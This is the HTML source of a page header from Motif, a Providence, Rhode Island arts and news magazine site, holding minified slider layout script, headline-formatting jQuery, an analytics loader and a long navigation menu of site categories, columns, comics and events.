l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-19104 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
